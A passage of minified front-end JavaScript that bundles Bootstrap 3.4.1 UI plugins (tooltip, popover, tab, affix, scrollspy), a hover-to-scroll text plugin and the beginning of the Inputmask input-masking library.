i.show();i.timeout=setTimeout(function(){"in"==i.hoverState&&i.show()},i.options.delay.show)}},l.prototype.isInStateTrue=function(){for(var e in this.inState)if(this.inState[e])return!0;return!1},l.prototype.leave=function(t){var i=t instanceof this.constructor?t:e(t.currentTarget).data("bs."+this.type);if(i||(i=new this.constructor(t.currentTarget,this.getDelegateOptions()),e(t.currentTarget).data("bs."+this.type,i)),t instanceof e.Event&&(i.inState["focusout"==t.type?"focus":"hover"]=!1),!i.isInStateTrue()){if(clearTimeout(i.timeout),i.hoverState="out",!i.options.delay||!i.options.delay.hide)return i.hide();i.timeout=setTimeout(function(){"out"==i.hoverState&&i.hide()},i.options.delay.hide)}},l.prototype.show=function(){var t=e.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(t);var i=e.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(t.isDefaultPrevented()||!i)return;var n=this,o=this.tip(),r=this.getUID(this.type);this.setContent(),o.attr("id",r),this.$element.attr("aria-describedby",r),this.options.animation&&o.addClass("fade");var s="function"==typeof this.options.placement?this.options.placement.call(this,o[0],this.$element[0]):this.options.placement,a=/\s?auto?\s?/i,c=a.test(s);c&&(s=s.replace(a,"")||"top"),o.detach().css({top:0,left:0,display:"block"}).addClass(s).data("bs."+this.type,this),this.options.container?o.appendTo(e(document).find(this.options.container)):o.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var u=this.getPosition(),d=o[0].offsetWidth,p=o[0].offsetHeight;if(c){var f=s,h=this.getPosition(this.$viewport);s="bottom"==s&&u.bottom+p>h.bottom?"top":"top"==s&&u.top-p<h.top?"bottom":"right"==s&&u.right+d>h.width?"left":"left"==s&&u.left-d<h.left?"right":s,o.removeClass(f).addClass(s)}var g=this.getCalculatedOffset(s,u,d,p);this.applyPlacement(g,s);var v=function(){var e=n.hoverState;n.$element.trigger("shown.bs."+n.type),n.hoverState=null,"out"==e&&n.leave(n)};e.support.transition&&this.$tip.hasClass("fade")?o.one("bsTransitionEnd",v).emulateTransitionEnd(l.TRANSITION_DURATION):v()}},l.prototype.applyPlacement=function(t,i){var n=this.tip(),o=n[0].offsetWidth,r=n[0].offsetHeight,s=parseInt(n.css("margin-top"),10),a=parseInt(n.css("margin-left"),10);isNaN(s)&&(s=0),isNaN(a)&&(a=0),t.top+=s,t.left+=a,e.offset.setOffset(n[0],e.extend({using:function(e){n.css({top:Math.round(e.top),left:Math.round(e.left)})}},t),0),n.addClass("in");var l=n[0].offsetWidth,c=n[0].offsetHeight;"top"==i&&c!=r&&(t.top=t.top+r-c);var u=this.getViewportAdjustedDelta(i,t,l,c);u.left?t.left+=u.left:t.top+=u.top;var d=/top|bottom/.test(i),p=d?2*u.left-o+l:2*u.top-r+c,f=d?"offsetWidth":"offsetHeight";n.offset(t),this.replaceArrow(p,n[0][f],d)},l.prototype.replaceArrow=function(e,t,i){this.arrow().css(i?"left":"top",50*(1-e/t)+"%").css(i?"top":"left","")},l.prototype.setContent=function(){var e=this.tip(),t=this.getTitle();this.options.html?(this.options.sanitize&&(t=a(t,this.options.whiteList,this.options.sanitizeFn)),e.find(".tooltip-inner").html(t)):e.find(".tooltip-inner").text(t),e.removeClass("fade in top bottom left right")},l.prototype.hide=function(t){var i=this,n=e(this.$tip),o=e.Event("hide.bs."+this.type);function r(){"in"!=i.hoverState&&n.detach(),i.$element&&i.$element.removeAttr("aria-describedby").trigger("hidden.bs."+i.type),t&&t()}if(this.$element.trigger(o),!o.isDefaultPrevented())return n.removeClass("in"),e.support.transition&&n.hasClass("fade")?n.one("bsTransitionEnd",r).emulateTransitionEnd(l.TRANSITION_DURATION):r(),this.hoverState=null,this},l.prototype.fixTitle=function(){var e=this.$element;(e.attr("title")||"string"!=typeof e.attr("data-original-title"))&&e.attr("data-original-title",e.attr("title")||"").attr("title","")},l.prototype.hasContent=function(){return this.getTitle()},l.prototype.getPosition=function(t){var i=(t=t||this.$element)[0],n="BODY"==i.tagName,o=i.getBoundingClientRect();null==o.width&&(o=e.extend({},o,{width:o.right-o.left,height:o.bottom-o.top}));var r=window.SVGElement&&i instanceof window.SVGElement,s=n?{top:0,left:0}:r?null:t.offset(),a={scroll:n?document.documentElement.scrollTop||document.body.scrollTop:t.scrollTop()},l=n?{width:e(window).width(),height:e(window).height()}:null;return e.extend({},o,a,l,s)},l.prototype.getCalculatedOffset=function(e,t,i,n){return"bottom"==e?{top:t.top+t.height,left:t.left+t.width/2-i/2}:"top"==e?{top:t.top-n,left:t.left+t.width/2-i/2}:"left"==e?{top:t.top+t.height/2-n/2,left:t.left-i}:{top:t.top+t.height/2-n/2,left:t.left+t.width}},l.prototype.getViewportAdjustedDelta=function(e,t,i,n){var o={top:0,left:0};if(!this.$viewport)return o;var r=this.options.viewport&&this.options.viewport.padding||0,s=this.getPosition(this.$viewport);if(/right|left/.test(e)){var a=t.top-r-s.scroll,l=t.top+r-s.scroll+n;a<s.top?o.top=s.top-a:l>s.top+s.height&&(o.top=s.top+s.height-l)}else{var c=t.left-r,u=t.left+r+i;c<s.left?o.left=s.left-c:u>s.right&&(o.left=s.left+s.width-u)}return o},l.prototype.getTitle=function(){var e=this.$element,t=this.options;return e.attr("data-original-title")||("function"==typeof t.title?t.title.call(e[0]):t.title)},l.prototype.getUID=function(e){do{e+=~~(1e6*Math.random())}while(document.getElementById(e));return e},l.prototype.tip=function(){if(!this.$tip&&(this.$tip=e(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},l.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},l.prototype.enable=function(){this.enabled=!0},l.prototype.disable=function(){this.enabled=!1},l.prototype.toggleEnabled=function(){this.enabled=!this.enabled},l.prototype.toggle=function(t){var i=this;t&&((i=e(t.currentTarget).data("bs."+this.type))||(i=new this.constructor(t.currentTarget,this.getDelegateOptions()),e(t.currentTarget).data("bs."+this.type,i))),t?(i.inState.click=!i.inState.click,i.isInStateTrue()?i.enter(i):i.leave(i)):i.tip().hasClass("in")?i.leave(i):i.enter(i)},l.prototype.destroy=function(){var e=this;clearTimeout(this.timeout),this.hide(function(){e.$element.off("."+e.type).removeData("bs."+e.type),e.$tip&&e.$tip.detach(),e.$tip=null,e.$arrow=null,e.$viewport=null,e.$element=null})},l.prototype.sanitizeHtml=function(e){return a(e,this.options.whiteList,this.options.sanitizeFn)};var c=e.fn.tooltip;e.fn.tooltip=function(t){return this.each(function(){var i=e(this),n=i.data("bs.tooltip"),o="object"==typeof t&&t;!n&&/destroy|hide/.test(t)||(n||i.data("bs.tooltip",n=new l(this,o)),"string"==typeof t&&n[t]())})},e.fn.tooltip.Constructor=l,e.fn.tooltip.noConflict=function(){return e.fn.tooltip=c,this}}(jQuery),function(e){"use strict";var t=function(e,t){this.init("popover",e,t)};if(!e.fn.tooltip)throw new Error("Popover requires tooltip.js");t.VERSION="3.4.1",t.DEFAULTS=e.extend({},e.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),t.prototype=e.extend({},e.fn.tooltip.Constructor.prototype),t.prototype.constructor=t,t.prototype.getDefaults=function(){return t.DEFAULTS},t.prototype.setContent=function(){var e=this.tip(),t=this.getTitle(),i=this.getContent();if(this.options.html){var n=typeof i;this.options.sanitize&&(t=this.sanitizeHtml(t),"string"===n&&(i=this.sanitizeHtml(i))),e.find(".popover-title").html(t),e.find(".popover-content").children().detach().end()["string"===n?"html":"append"](i)}else e.find(".popover-title").text(t),e.find(".popover-content").children().detach().end().text(i);e.removeClass("fade top bottom left right in"),e.find(".popover-title").html()||e.find(".popover-title").hide()},t.prototype.hasContent=function(){return this.getTitle()||this.getContent()},t.prototype.getContent=function(){var e=this.$element,t=this.options;return e.attr("data-content")||("function"==typeof t.content?t.content.call(e[0]):t.content)},t.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")};var i=e.fn.popover;e.fn.popover=function(i){return this.each(function(){var n=e(this),o=n.data("bs.popover"),r="object"==typeof i&&i;!o&&/destroy|hide/.test(i)||(o||n.data("bs.popover",o=new t(this,r)),"string"==typeof i&&o[i]())})},e.fn.popover.Constructor=t,e.fn.popover.noConflict=function(){return e.fn.popover=i,this}}(jQuery),function(e){"use strict";var t=function(t){this.element=e(t)};function i(i){return this.each(function(){var n=e(this),o=n.data("bs.tab");o||n.data("bs.tab",o=new t(this)),"string"==typeof i&&o[i]()})}t.VERSION="3.4.1",t.TRANSITION_DURATION=150,t.prototype.show=function(){var t=this.element,i=t.closest("ul:not(.dropdown-menu)"),n=t.data("target");if(n||(n=(n=t.attr("href"))&&n.replace(/.*(?=#[^\s]*$)/,"")),!t.parent("li").hasClass("active")){var o=i.find(".active:last a"),r=e.Event("hide.bs.tab",{relatedTarget:t[0]}),s=e.Event("show.bs.tab",{relatedTarget:o[0]});if(o.trigger(r),t.trigger(s),!s.isDefaultPrevented()&&!r.isDefaultPrevented()){var a=e(document).find(n);this.activate(t.closest("li"),i),this.activate(a,a.parent(),function(){o.trigger({type:"hidden.bs.tab",relatedTarget:t[0]}),t.trigger({type:"shown.bs.tab",relatedTarget:o[0]})})}}},t.prototype.activate=function(i,n,o){var r=n.find("> .active"),s=o&&e.support.transition&&(r.length&&r.hasClass("fade")||!!n.find("> .fade").length);function a(){r.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),i.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),s?(i[0].offsetWidth,i.addClass("in")):i.removeClass("fade"),i.parent(".dropdown-menu").length&&i.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),o&&o()}r.length&&s?r.one("bsTransitionEnd",a).emulateTransitionEnd(t.TRANSITION_DURATION):a(),r.removeClass("in")};var n=e.fn.tab;e.fn.tab=i,e.fn.tab.Constructor=t,e.fn.tab.noConflict=function(){return e.fn.tab=n,this};var o=function(t){t.preventDefault(),i.call(e(this),"show")};e(document).on("click.bs.tab.data-api",'[data-toggle="tab"]',o).on("click.bs.tab.data-api",'[data-toggle="pill"]',o)}(jQuery),function(e){"use strict";var t=function(i,n){this.options=e.extend({},t.DEFAULTS,n);var o=this.options.target===t.DEFAULTS.target?e(this.options.target):e(document).find(this.options.target);this.$target=o.on("scroll.bs.affix.data-api",e.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",e.proxy(this.checkPositionWithEventLoop,this)),this.$element=e(i),this.affixed=null,this.unpin=null,this.pinnedOffset=null,this.checkPosition()};function i(i){return this.each(function(){var n=e(this),o=n.data("bs.affix"),r="object"==typeof i&&i;o||n.data("bs.affix",o=new t(this,r)),"string"==typeof i&&o[i]()})}t.VERSION="3.4.1",t.RESET="affix affix-top affix-bottom",t.DEFAULTS={offset:0,target:window},t.prototype.getState=function(e,t,i,n){var o=this.$target.scrollTop(),r=this.$element.offset(),s=this.$target.height();if(null!=i&&"top"==this.affixed)return o<i&&"top";if("bottom"==this.affixed)return null!=i?!(o+this.unpin<=r.top)&&"bottom":!(o+s<=e-n)&&"bottom";var a=null==this.affixed,l=a?o:r.top;return null!=i&&o<=i?"top":null!=n&&l+(a?s:t)>=e-n&&"bottom"},t.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(t.RESET).addClass("affix");var e=this.$target.scrollTop(),i=this.$element.offset();return this.pinnedOffset=i.top-e},t.prototype.checkPositionWithEventLoop=function(){setTimeout(e.proxy(this.checkPosition,this),1)},t.prototype.checkPosition=function(){if(this.$element.is(":visible")){var i=this.$element.height(),n=this.options.offset,o=n.top,r=n.bottom,s=Math.max(e(document).height(),e(document.body).height());"object"!=typeof n&&(r=o=n),"function"==typeof o&&(o=n.top(this.$element)),"function"==typeof r&&(r=n.bottom(this.$element));var a=this.getState(s,i,o,r);if(this.affixed!=a){null!=this.unpin&&this.$element.css("top","");var l="affix"+(a?"-"+a:""),c=e.Event(l+".bs.affix");if(this.$element.trigger(c),c.isDefaultPrevented())return;this.affixed=a,this.unpin="bottom"==a?this.getPinnedOffset():null,this.$element.removeClass(t.RESET).addClass(l).trigger(l.replace("affix","affixed")+".bs.affix")}"bottom"==a&&this.$element.offset({top:s-i-r})}};var n=e.fn.affix;e.fn.affix=i,e.fn.affix.Constructor=t,e.fn.affix.noConflict=function(){return e.fn.affix=n,this},e(window).on("load",function(){e('[data-spy="affix"]').each(function(){var t=e(this),n=t.data();n.offset=n.offset||{},null!=n.offsetBottom&&(n.offset.bottom=n.offsetBottom),null!=n.offsetTop&&(n.offset.top=n.offsetTop),i.call(t,n)})})}(jQuery),

    /*function(e){"use strict";var t=function(i,n){this.$element=e(i),this.options=e.extend({},t.DEFAULTS,n),this.$trigger=e('[data-toggle="collapse"][href="#'+i.id+'"],[data-toggle="collapse"][data-target="#'+i.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};function i(t){var i,n=t.attr("data-target")||(i=t.attr("href"))&&i.replace(/.*(?=#[^\s]+$)/,"");return e(document).find(n)}function n(i){return this.each(function(){var n=e(this),o=n.data("bs.collapse"),r=e.extend({},t.DEFAULTS,n.data(),"object"==typeof i&&i);!o&&r.toggle&&/show|hide/.test(i)&&(r.toggle=!1),o||n.data("bs.collapse",o=new t(this,r)),"string"==typeof i&&o[i]()})}t.VERSION="3.4.1",t.TRANSITION_DURATION=350,t.DEFAULTS={toggle:!0},t.prototype.dimension=function(){return this.$element.hasClass("width")?"width":"height"},t.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var i,o=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(o&&o.length&&(i=o.data("bs.collapse"))&&i.transitioning)){var r=e.Event("show.bs.collapse");if(this.$element.trigger(r),!r.isDefaultPrevented()){o&&o.length&&(n.call(o,"hide"),i||o.data("bs.collapse",null));var s=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[s](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var a=function(){this.$element.removeClass("collapsing").addClass("collapse in")[s](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!e.support.transition)return a.call(this);var l=e.camelCase(["scroll",s].join("-"));this.$element.one("bsTransitionEnd",e.proxy(a,this)).emulateTransitionEnd(t.TRANSITION_DURATION)[s](this.$element[0][l])}}}},t.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var i=e.Event("hide.bs.collapse");if(this.$element.trigger(i),!i.isDefaultPrevented()){var n=this.dimension();this.$element[n](this.$element[n]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var o=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};if(!e.support.transition)return o.call(this);this.$element[n](0).one("bsTransitionEnd",e.proxy(o,this)).emulateTransitionEnd(t.TRANSITION_DURATION)}}},t.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},t.prototype.getParent=function(){return e(document).find(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(e.proxy(function(t,n){var o=e(n);this.addAriaAndCollapsedClass(i(o),o)},this)).end()},t.prototype.addAriaAndCollapsedClass=function(e,t){var i=e.hasClass("in");e.attr("aria-expanded",i),t.toggleClass("collapsed",!i).attr("aria-expanded",i)};var o=e.fn.collapse;e.fn.collapse=n,e.fn.collapse.Constructor=t,e.fn.collapse.noConflict=function(){return e.fn.collapse=o,this},e(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(t){var o=e(this);o.attr("data-target")||t.preventDefault();var r=i(o),s=r.data("bs.collapse")?"toggle":o.data();n.call(r,s)})}(jQuery),*/

    function(e){"use strict";function t(i,n){this.$body=e(document.body),this.$scrollElement=e(i).is(document.body)?e(window):e(i),this.options=e.extend({},t.DEFAULTS,n),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",e.proxy(this.process,this)),this.refresh(),this.process()}function i(i){return this.each(function(){var n=e(this),o=n.data("bs.scrollspy"),r="object"==typeof i&&i;o||n.data("bs.scrollspy",o=new t(this,r)),"string"==typeof i&&o[i]()})}t.VERSION="3.4.1",t.DEFAULTS={offset:10},t.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},t.prototype.refresh=function(){var t=this,i="offset",n=0;this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight(),e.isWindow(this.$scrollElement[0])||(i="position",n=this.$scrollElement.scrollTop()),this.$body.find(this.selector).map(function(){var t=e(this),o=t.data("target")||t.attr("href"),r=/^#./.test(o)&&e(o);return r&&r.length&&r.is(":visible")&&[[r[i]().top+n,o]]||null}).sort(function(e,t){return e[0]-t[0]}).each(function(){t.offsets.push(this[0]),t.targets.push(this[1])})},t.prototype.process=function(){var e,t=this.$scrollElement.scrollTop()+this.options.offset,i=this.getScrollHeight(),n=this.options.offset+i-this.$scrollElement.height(),o=this.offsets,r=this.targets,s=this.activeTarget;if(this.scrollHeight!=i&&this.refresh(),t>=n)return s!=(e=r[r.length-1])&&this.activate(e);if(s&&t<o[0])return this.activeTarget=null,this.clear();for(e=o.length;e--;)s!=r[e]&&t>=o[e]&&(void 0===o[e+1]||t<o[e+1])&&this.activate(r[e])},t.prototype.activate=function(t){this.activeTarget=t,this.clear();var i=this.selector+'[data-target="'+t+'"],'+this.selector+'[href="'+t+'"]',n=e(i).parents("li").addClass("active");n.parent(".dropdown-menu").length&&(n=n.closest("li.dropdown").addClass("active")),n.trigger("activate.bs.scrollspy")},t.prototype.clear=function(){e(this.selector).parentsUntil(this.options.target,".active").removeClass("active")};var n=e.fn.scrollspy;e.fn.scrollspy=i,e.fn.scrollspy.Constructor=t,e.fn.scrollspy.noConflict=function(){return e.fn.scrollspy=n,this},e(window).on("load.bs.scrollspy.data-api",function(){e('[data-spy="scroll"]').each(function(){var t=e(this);i.call(t,t.data())})})}(jQuery),function(e){"use strict";e.fn.emulateTransitionEnd=function(t){var i=!1,n=this;e(this).one("bsTransitionEnd",function(){i=!0});return setTimeout(function(){i||e(n).trigger(e.support.transition.end)},t),this},e(function(){e.support.transition=function(){var e=document.createElement("bootstrap"),t={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var i in t)if(void 0!==e.style[i])return{end:t[i]};return!1}(),e.support.transition&&(e.event.special.bsTransitionEnd={bindType:e.support.transition.end,delegateType:e.support.transition.end,handle:function(t){if(e(t.target).is(this))return t.handleObj.handler.apply(this,arguments)}})})}(jQuery),function(e,t){var i=!!e.fn.jquery,n=/Firefox/.test(navigator.userAgent),o=/Mobile/.test(navigator.userAgent),r={speed:60,gap:20,loop:!0,removeTitle:!0,snapback:!0,alwaysOn:!1,addStyles:!0,target:!1,startEvent:o?"touchstart":i?"mouseenter":"mouseover",stopEvent:o?"touchend":i?"mouseleave":"mouseout"};e.fn.hoverForMore=function(t){var i,s,a,l=this,c=document.getElementsByTagName("head")[0],u=(t=e.extend({},r,t)).target||l.selector;t.alwaysOn&&(t.loop=!0,t.startEvent="startLooping");var d=!!document.body.style.animationName,p="animation",f="transition",h="transform",g="Webkit Moz O ms Khtml".split(" "),v="";if(!1===d)for(var m=0;m<g.length;m++)if(void 0!==document.body.style[g[m]+"AnimationName"]){v=g[m],p=v+"Animation",f=v+"Transition",h=v+"Transform",cssPrefix="-"+v.toLowerCase()+"-",d=!0;break}if(t.addStyles&&c.appendChild(e('<style type="text/css">'+l.selector+"{cursor:default;text-align:left;display:block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;"+cssPrefix+"user-select: none;}</style>")[0]),!d)return e(t.target||l.selector).each(function(t,i){var n=e(i);n.attr("title",e.trim(n.text()))}),l;if(t.loop){var y=e('<style type="text/css"></style>'),b=e('<style type="text/css"></style>');c.appendChild(y[0]),c.appendChild(b[0])}else e(l.selector).each(function(e,t){t.style[h]="translateX(0px)"});return e(document).on(t.startEvent,u,function(r){a=(new Date).getTime();var c=e(t.target?l.selector:this).filter(":first");if(!c.length)return!0;var u=c.parent(),d=c[0].scrollWidth-c.width();if(d<=0)return!0;if(t.removeTitle&&c.removeAttr("title"),s=s||u.css("overflow"),i=i||c.css("overflow"),u.css("overflow","hidden"),o&&t.addStyles&&e("body").css(cssPrefix+"user-select","none"),c.css("overflow","visible").addClass("scrolling"),t.loop){c.children(".hoverForMoreContent").remove();var g=e('<span class="hoverForMoreContent" />').css({paddingLeft:parseInt(t.gap)+"px"}).text(c.text());c.append(g);var v=g.width()+parseInt(t.gap),m="@"+cssPrefix+"keyframes hoverForMoreSlide { from {"+cssPrefix+"transform:translateX( 0 ) }to {"+cssPrefix+"transform:translateX( -"+v+"px ) }}";y[0].innerHTML=m;var b=v/parseFloat(t.speed);c[0].style[p]="hoverForMoreSlide "+b+"s linear infinite"}else{b=d/parseFloat(t.speed);c[0].style[f]=cssPrefix+"transform "+b+"s linear",n?setTimeout(function(){c[0].style[h]="translateX(-"+d+"px)"},0):c[0].style[h]="translateX(-"+d+"px)"}}),t.alwaysOn||e(document).on(t.stopEvent,u,function(r){var c=e(t.target?l.selector:this).filter(":first");if(!c.length)return!0;if(t.loop)if(t.snapback){var u=c.children(".hoverForMoreContent").width()+parseInt(t.gap),d=(y=.001*((new Date).getTime()-a))*t.speed%u,g=d>u/2,v="@"+cssPrefix+"keyframes hoverForMoreSlideReverse { from {"+cssPrefix+"transform:translateX( "+(0-d)+"px ) }to {"+cssPrefix+"transform:translateX( "+(g?0-u:0)+"px ) }}";b[0].innerHTML=v;var m=.2*(g?u-d:d)/parseFloat(t.speed);c[0].style[p]="hoverForMoreSlideReverse "+(m>1?1:m)+"s linear",c.removeClass("scrolling"),setTimeout(function(){c.is(".scrolling")||(c.children(".hoverForMoreContent").remove(),c.css("overflow",i),c.parent().css("overflow",s),o&&t.addStyles&&e("body").css(cssPrefix+"user-select","text"))},1e3*m- -50)}else c[0].style[p]="",c.css("overflow",i).find(".hoverForMoreContent").remove(),c.parent().css("overflow",s),o&&t.addStyles&&e("body").css(cssPrefix+"user-select","text");else{var y=((new Date).getTime()-a)/1e3,k=c[0].style[f].match(/transform (.*)s/);m=k&&k[1]&&parseFloat(k[1])<y?parseFloat(k[1]):y;m*=.5,t.snapback?c[0].style[f]=cssPrefix+"transform "+m+"s linear":c[0].style[f]="",c.removeClass("scrolling"),n?setTimeout(function(){c[0].style[h]="translateX(0px)"},0):c[0].style[h]="translateX(0px)",t.snapback?setTimeout(function(){c.is(".scrolling")||(c.css("overflow",i),o&&t.addStyles&&e("body").css(cssPrefix+"user-select","text"))},1e3*m):(c.css("overflow",i),o&&t.addStyles&&e("body").css(cssPrefix+"user-select","text"))}}),l.refresh=function(){e(l.selector).each(function(i,n){e(n).not(".scrolling").trigger(t.startEvent)})},t.alwaysOn&&l.refresh(),l}}(window.jQuery||$),function(e,t){if("object"==typeof exports&&"object"==typeof module)module.exports=t(require("jquery"));else if("function"==typeof define&&define.amd)define(["jquery"],t);else{var i="object"==typeof exports?t(require("jquery")):t(e.jQuery);for(var n in i)("object"==typeof exports?exports:e)[n]=i[n]}}(window,function(__WEBPACK_EXTERNAL_MODULE__8__){return modules=[function(e){e.exports=JSON.parse('{"BACKSPACE":8,"BACKSPACE_SAFARI":127,"DELETE":46,"DOWN":40,"END":35,"ENTER":13,"ESCAPE":27,"HOME":36,"INSERT":45,"LEFT":37,"PAGE_DOWN":34,"PAGE_UP":33,"RIGHT":39,"SPACE":32,"TAB":9,"UP":38,"X":88,"CONTROL":17,"KEY_229":229}')},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,i(9);var n=i(10),o=g(i(12)),r=g(i(13)),s=i(17),a=i(3),l=i(2),c=i(4),u=i(5),d=i(11),p=g(i(18)),f=g(i(19));function h(e){return(h="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function g(e){return e&&e.__esModule?e:{default:e}}var v=r.default.document;function m(e,t,i){if(!(this instanceof m))return new m(e,t,i);this.dependencyLib=o.default,this.el=void 0,this.events={},this.maskset=void 0,!0!==i&&("[object Object]"===Object.prototype.toString.call(e)?t=e:(t=t||{},e&&(t.alias=e)),this.opts=o.default.extend(!0,{},this.defaults,t),this.noMasksCache=t&&void 0!==t.definitions,this.userOptions=t||{},y(this.opts.alias,t,this.opts)),this.refreshValue=!1,this.undoValue=void 0,this.$el=void 0,this.skipKeyPressEvent=!1,this.skipInputEvent=!1,this.validationEvent=!1,this.ignorable=!1,this.maxLength,this.mouseEnter=!1,this.originalPlaceholder=void 0,this.isComposing=!1}function y(e,t,i){var n=m.prototype.aliases[e];return n?(n.alias&&y(n.alias,void 0,i),o.default.extend(!0,i,n),o.default.extend(!0,i,t),!0):(null===i.mask&&(i.mask=e),!1)}m.prototype={dataAttribute:"data-inputmask",defaults:f.default,definitions:p.default,aliases:{},masksCache:{},get isRTL(){return this.opts.isRTL||this.opts.numericInput},mask:function(e){var t=this;return"string"==typeof e&&(e=v.getElementById(e)||v.querySelectorAll(e)),(e=e.nodeName?[e]:e).forEach(function(e,i){var a=o.default.extend(!0,{},t.opts);if(function(e,t,i,n){function s(t,o){var s=""===n?t:n+"-"+t;null!==(o=void 0!==o?o:e.getAttribute(s))&&("string"==typeof o&&(0===t.indexOf("on")?o=r.default[o]:"false"===o?o=!1:"true"===o&&(o=!0)),i[t]=o)}if(!0===t.importDataAttributes){var a,l,c,u,d=e.getAttribute(n);if(d&&""!==d&&(d=d.replace(/'/g,'"'),l=JSON.parse("{"+d+"}")),l)for(u in c=void 0,l)if("alias"===u.toLowerCase()){c=l[u];break}for(a in s("alias",c),i.alias&&y(i.alias,i,t),t){if(l)for(u in c=void 0,l)if(u.toLowerCase()===a.toLowerCase()){c=l[u];break}s(a,c)}}return o.default.extend(!0,t,i),"rtl"!==e.dir&&!t.rightAlign||(e.style.textAlign="right"),"rtl"!==e.dir&&!t.numericInput||(e.dir="ltr",e.removeAttribute("dir"),t.isRTL=!0),Object.keys(i).length}(e,a,o.default.extend(!0,{},t.userOptions),t.dataAttribute)){var l=(0,s.generateMaskSet)(a,t.noMasksCache);void 0!==l&&(void 0!==e.inputmask&&(e.inputmask.opts.autoUnmask=!0,e.inputmask.remove()),e.inputmask=new m(void 0,void 0,!0),e.inputmask.opts=a,e.inputmask.noMasksCache=t.noMasksCache,e.inputmask.userOptions=o.default.extend(!0,{},t.userOptions),e.inputmask.el=e,e.inputmask.$el=(0,o.default)(e),e.inputmask.maskset=l,o.default.data(e,"_inputmask_opts",t.userOptions),n.mask.call(e.inputmask))}}),e&&e[0]&&e[0].inputmask||this},option:function(e,t){return"string"==typeof e?this.opts[e]:"object"===h(e)?(o.default.extend(this.userOptions,e),this.el&&!0!==t&&this.mask(this.el),this):void 0},unmaskedvalue:function(e){if(this.maskset=this.maskset||(0,s.generateMaskSet)(this.opts,this.noMasksCache),void 0===this.el||void 0!==e){var t=("function"==typeof this.opts.onBeforeMask&&this.opts.onBeforeMask.call(this,e,this.opts)||e).split("");u.checkVal.call(this,void 0,!1,!1,t),"function"==typeof this.opts.onBeforeWrite&&this.opts.onBeforeWrite.call(this,void 0,l.getBuffer.call(this),0,this.opts)}return u.unmaskedvalue.call(this,this.el)},remove:function(){if(this.el){o.default.data(this.el,"_inputmask_opts",null);var e=this.opts.autoUnmask?(0,u.unmaskedvalue)(this.el):this._valueGet(this.opts.autoUnmask);e!==l.getBufferTemplate.call(this).join("")?this._valueSet(e,this.opts.autoUnmask):this._valueSet(""),d.EventRuler.off(this.el),Object.getOwnPropertyDescriptor&&Object.getPrototypeOf?Object.getOwnPropertyDescriptor(Object.getPrototypeOf(this.el),"value")&&this.__valueGet&&Object.defineProperty(this.el,"value",{get:this.__valueGet,set:this.__valueSet,configurable:!0}):v.__lookupGetter__&&this.el.__lookupGetter__("value")&&this.__valueGet&&(this.el.__defineGetter__("value",this.__valueGet),this.el.__defineSetter__("value",this.__valueSet)),this.el.inputmask=void 0}return this.el},getemptymask:function(){return this.maskset=this.maskset||(0,s.generateMaskSet)(this.opts,this.noMasksCache),l.getBufferTemplate.call(this).join("")},hasMaskedValue:function(){return!this.opts.autoUnmask},isComplete:function(){return this.maskset=this.maskset||(0,s.generateMaskSet)(this.opts,this.noMasksCache),c.isComplete.call(this,l.getBuffer.call(this))},getmetadata:function(){if(this.maskset=this.maskset||(0,s.generateMaskSet)(this.opts,this.noMasksCache),Array.isArray(this.maskset.metadata)){var e=a.getMaskTemplate.call(this,!0,0,!1).join("");return this.maskset.metadata.forEach(function(t){return t.mask!==e||(e=t,!1)}),e}return this.maskset.metadata},isValid:function(e){if(this.maskset=this.maskset||(0,s.generateMaskSet)(this.opts,this.noMasksCache),e){var t=("function"==typeof this.opts.onBeforeMask&&this.opts.onBeforeMask.call(this,e,this.opts)||e).split("");u.checkVal.call(this,void 0,!0,!1,t)}else e=this.isRTL?l.getBuffer.call(this).slice().reverse().join(""):l.getBuffer.call(this).join("");for(var 